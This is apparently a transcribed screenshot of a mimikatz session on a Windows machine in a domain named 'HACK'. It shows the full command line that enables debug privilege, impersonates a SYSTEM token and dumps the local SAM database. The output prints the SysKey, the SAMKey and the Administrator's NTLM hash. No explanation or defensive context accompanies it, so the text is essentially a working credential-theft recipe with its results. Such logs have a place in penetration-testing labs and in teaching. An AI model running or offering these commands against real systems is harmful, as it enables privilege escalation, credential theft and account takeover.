 C:\>mimikatz.exe "privilege::debug" "token::elevate" "lsadump::sam"  exit
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # token::elevate
Token Id  : 0
User name :
SID name  : NT AUTHORITY\SYSTEM
232     {0;000003e7} 0 D 28938          NT AUTHORITY\SYSTEM     S-1-5-18
(04g,30p)       Primary
 -> Impersonated !
 * Process Token : {0;000483c7} 1 D 794513      HACK\Administrator      S-1-5-21
-754643614-3937478331-2139222398-500    (18g,25p)       Primary
 * Thread Token  : {0;000003e7} 0 D 822415      NT AUTHORITY\SYSTEM     S-1-5-18
        (04g,30p)       Impersonation (Delegation)
mimikatz(commandline) # lsadump::sam
Domain : DC
SysKey : 6fe53fda8c8978c24bd22117ae3926fb
Local SID : S-1-5-21-3079325948-1269119692-3377362916
SAMKey : caa9f3aab7ef2f6456a65dad5847192b
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: c17336b6c2ea715e02e8bbd04c91e543
RID  : 000001f5 (501)
User : Guest
mimikatz(commandline) # exit
Bye!